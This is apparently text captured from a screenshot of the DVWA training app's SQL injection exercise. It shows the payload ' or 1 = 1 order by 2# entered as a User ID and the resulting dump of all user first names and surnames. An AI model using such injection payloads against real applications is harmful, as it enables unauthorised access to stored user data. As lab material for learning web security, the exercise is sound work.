 Vulnerability: SQL Injection
User ID: ' or 1 = 1 order by 2# Submit
ID: ' or 1 = 1 order by 2#
First name: admin
Surname: admin
ID: ' or 1 = 1 order by 2#
First name: Gordon
Surname: Brown
ID: ' or 1 = 1 order by 2#
First name: Hack
Surname: Me
ID: ' or 1 = 1 order by 2#
First name: Pablo
Surname: Picasso
ID: ' or 1 = 1 order by 2#
First name: Bob
Surname: Smith